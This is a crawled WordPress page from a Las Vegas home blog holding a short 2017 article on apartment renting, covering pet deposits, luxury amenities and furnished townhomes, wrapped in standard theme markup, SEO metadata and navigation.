

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/
body_size: 25276
content:

<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Renting? Better Put Aside Money For That Pet Deposit - Las Vegas Home</title>
	<link rel="canonical" href="https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Renting? Better Put Aside Money For That Pet Deposit - Las Vegas Home" />
	<meta property="og:description" content="What do you look for in apartments? About 33% of renters move each year, so [&hellip;]" />
	<meta property="og:url" content="https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/" />
	<meta property="og:site_name" content="Las Vegas Home" />
	<meta property="article:published_time" content="2017-04-11T00:35:24+00:00" />
	<meta property="article:modified_time" content="2024-07-22T10:35:27+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/zqg/1751_746_240091_1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nick" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://las-vegas-home.net/#website","url":"https://las-vegas-home.net/","name":"Las Vegas Home","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://las-vegas-home.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/#primaryimage","url":"https://s3.amazonaws.com/zqg/1751_746_240091_1.jpg","contentUrl":"https://s3.amazonaws.com/zqg/1751_746_240091_1.jpg"},{"@type":"WebPage","@id":"https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/#webpage","url":"https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/","name":"Renting? Better Put Aside Money For That Pet Deposit - Las Vegas Home","isPartOf":{"@id":"https://las-vegas-home.net/#website"},"primaryImageOfPage":{"@id":"https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/#primaryimage"},"datePublished":"2017-04-11T00:35:24+00:00","dateModified":"2024-07-22T10:35:27+00:00","author":{"@id":"https://las-vegas-home.net/#/schema/person/08493794cedf322f5ea176e769395abf"},"breadcrumb":{"@id":"https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/"]}]},{"@type":"BreadcrumbList","@id":"https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://las-vegas-home.net/"},{"@type":"ListItem","position":2,"name":"Renting? Better Put Aside Money For That Pet Deposit"}]},{"@type":"Person","@id":"https://las-vegas-home.net/#/schema/person/08493794cedf322f5ea176e769395abf","name":"Nick","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://las-vegas-home.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"Nick"},"url":"https://las-vegas-home.net/author/nick/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Las Vegas Home &raquo; Feed" href="https://las-vegas-home.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las Vegas Home &raquo; Comments Feed" href="https://las-vegas-home.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://las-vegas-home.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flas-vegas-home.net%2Frenting-better-put-aside-money-for-that-pet-deposit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://las-vegas-home.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flas-vegas-home.net%2Frenting-better-put-aside-money-for-that-pet-deposit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://las-vegas-home.net/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='standard-blog-fonts-css' href='https://las-vegas-home.net/wp-content/fonts/17da029e2cfbfb1457b3811f9215d3a4.css' media='all' />
<link rel='stylesheet' id='standard-blog-slick-style-css' href='https://las-vegas-home.net/wp-content/themes/standard-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='standard-blog-fontawesome-style-css' href='https://las-vegas-home.net/wp-content/themes/standard-blog/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='standard-blog-blocks-style-css' href='https://las-vegas-home.net/wp-content/themes/standard-blog/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='standard-blog-style-css' href='https://las-vegas-home.net/wp-content/themes/standard-blog/style.css?ver=1.0.0' media='all' />
<script src="https://las-vegas-home.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://las-vegas-home.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://las-vegas-home.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://las-vegas-home.net/wp-json/wp/v2/posts/746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://las-vegas-home.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://las-vegas-home.net/?p=746' />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ea4529;
		}
		.site-description {
			color: #222222;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #ea4529;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

	</style>

			<style id="wp-custom-css">
			.site-branding a {
    font-size: 35px !important;
}
@media only screen and (max-width:768px){
	h1, h1 a, h1 span{
	font-size:32px !important;
	}
	h2, h2 a, h2 span{
	font-size:26px !important;
	}
	h3, h3 a, h3 span{
	font-size:20px !important;
	}
	h4, h4 a, h4 span{
	font-size:18px !important;
	}
}
@media only screen and (min-width:769px) and (max-width:1024px){
	h1, h1 a, h1 span{
	font-size:35px !important;
	}
	h2, h2 a, h2 span{
	font-size:32px !important;
	}
	h3, h3 a, h3 span{
	font-size:20px !important;
	}
	h4, h4 a, h4 span{
	font-size:18px !important;
	}
}
@media only screen and (min-width:1025px){
	h1, h1 a, h1 span{
	font-size:35px !important;
	}
	h2, h2 a, h2 span{
	font-size:32px !important;
	}
	h3, h3 a, h3 span{
	font-size:20px !important;
	}
	h4, h4 a, h4 span{
	font-size:18px !important;
	}
}		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-746 single-format-standard wp-embed-responsive wp-theme-standard-blog right-sidebar">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

			<div id="loader">
				<div class="loader-container">
					<div id="preloader">
						<div class="pre-loader-6"></div>
					</div>
				</div>
			</div><!-- #loader -->

			
			<header id="masthead" class="site-header">
				<div class="adore-header-outer-wrapper">
					<div class="adore-header">
						<div class="theme-wrapper">
							<div class="adore-header-wrapper">
								<div class="site-branding">
									
									<div class="site-identity">
																					<p class="site-title"><a href="https://las-vegas-home.net/" rel="home">Las Vegas Home</a></p>
																				</div>
																	</div><!-- .site-branding -->
								<div class="adore-navigation">
									<div class="header-nav-search">
										<div class="header-navigation">
											<nav id="site-navigation" class="main-navigation">
												<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://las-vegas-home.net/category/diy-projects/">DIY Projects</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://las-vegas-home.net/category/smart-home/">Smart Home</a></li>
<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://las-vegas-home.net/category/repair-maintenance/">Repair &amp; Maintenance</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://las-vegas-home.net/category/home-design/">Home design</a></li>
</ul></div>											</nav><!-- #site-navigation -->
										</div>
										<div class="header-end">
											<div class="navigation-search">
												<div class="navigation-search-wrap">
													<a href="#" title="Search" class="navigation-search-icon">
														<i class="fa fa-search"></i>
													</a>
													<div class="navigation-search-form">
														<form role="search" method="get" class="search-form" action="https://las-vegas-home.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header><!-- #masthead -->

			<div id="primary-content" class="primary-site-content">

				
					<div id="content" class="site-content theme-wrapper">
						<div class="theme-wrap">

						
<main id="primary" class="site-main">

	
<article id="post-746" class="post-746 post type-post status-publish format-standard hentry category-luxury-apartments category-luxury-apartments-wheeling category-townhomes-for-rent">
			<header class="entry-header">
			<h1 class="entry-title">Renting? Better Put Aside Money For That Pet Deposit</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://las-vegas-home.net/renting-better-put-aside-money-for-that-pet-deposit/" rel="bookmark"><time class="entry-date published" datetime="2017-04-11T00:35:24+00:00">April 11, 2017</time><time class="updated" datetime="2024-07-22T10:35:27+00:00">July 22, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://las-vegas-home.net/author/nick/">Nick</a></span></span>			</div><!-- .entry-meta -->
				
	
	<div class="entry-content">
		<p><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/zqg/1751_746_240091_1.jpg" alt="Apartments" align="left" width="300" /></div>
<p> What do you look for in apartments? About 33% of renters move each year, so it stands to reason that not all apartments are created equal. <a href="http://www.moneycrashers.com/rent-or-buy-a-house/" Title="Here is more">Some apartments for rent allow pets</a>, others boast luxurious amenities in townhomes or furnished apartments. The right one for you depends on your current lifestyle.<br />
<br /><strong>Even Pet Friendly Apartments Have Their (Increased) Price.</strong><br />
<br />About 70% of apartment renters own some sort of pet, with either a dog or cat being the most common. Some apartment complexes refuse to allow any pets. Pets are a loaded subject when it comes to renting an apartment. Others welcome dogs and cats of all sizes. Some place will refuse to allow dogs over a certain weight. There are even a few places that ban birds, fearing that their chirping will cause a disturbance.<br />
<br />Sometimes, the question of four-legged pets is a matter of space. Townhomes may not have an issue with a dog, while a fourth floor walk-up may take issue even with a Yorki. If you have or plan to have a dog or cat, your apartment search should specify pet friendly locations. Be prepared to pay extra though. A pet deposit is usually required, sometimes in addition to the standard deposit. This special pet deposit could be anywhere from 40% to 85% of one month&#8217;s rent.<br />
<br /><strong>When Luxury Amenities End Up Saving You Money.</strong><br />
<br />You may be wondering how a luxury could save you money. Consider the extra expenses on your billing statement each month. Do you have a membership to a gym, a spa, a tanning salon, or a storage facility? Luxury amenities are a hot addition to some rentals. The result may be an increase in rent each month, but it is surely less than all of those expenses individually.<br />
<br />Part of what makes extra amenities valuable is the extremely close proximity to your home. You save on driving time, probably cost, and you will probably use the gym, or the spa, or the pool more often simply because it right there and you are paying for it each month. Different places will offer their own luxury amenities; for example, one location may offer a wine cellar storage while another may offer tanning services.<br />
<br /><strong>If You Hate Moving Furniture, Consider Furnished Townhomes. </strong><br />
<br />No one likes moving. They may enjoy starting over somewhere new, or the smell of fresh paint. But no one enjoys packing up their belongings in boxes and bags. People dislike spending their time struggling to lift heavy furniture up the stairs to their new <a href="http://www.petfinder.com/dogs/living-with-your-dog/pet-friendly-housing-study/" Title="a link I like">townhomes</a>. Deciding to rent a furnished apartment may make sense in the long run. If you have just moved out of your parents&#8217;s house or the dorm rooms, or if you just moved to a new city, it is unlikely you will have enough furniture to fill up an apartment. Save yourself some trouble and consider renting a furnished apartment. You can decide on a sofa later.<br />
<br />Finding a new apartment can be fun. The trick is to know what you need, and what would help you in your current position. Don&#8217;t be afraid to shop around, you might find something perfectly suited.</p></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://las-vegas-home.net/category/luxury-apartments/" rel="category tag">Luxury apartments</a>, <a href="https://las-vegas-home.net/category/luxury-apartments-wheeling/" rel="category tag">Luxury apartments wheeling</a>, <a href="https://las-vegas-home.net/category/townhomes-for-rent/" rel="category tag">Townhomes for rent</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-746 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://las-vegas-home.net/the-pros-and-cons-of-private-high-schools-explained/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Pros and Cons of Private High Schools, Explained</span></a></div><div class="nav-next"><a href="https://las-vegas-home.net/four-things-you-should-know-about-going-to-urgent-care/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Four Things You Should Know About Going to Urgent Care</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<div class="widget-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://las-vegas-home.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
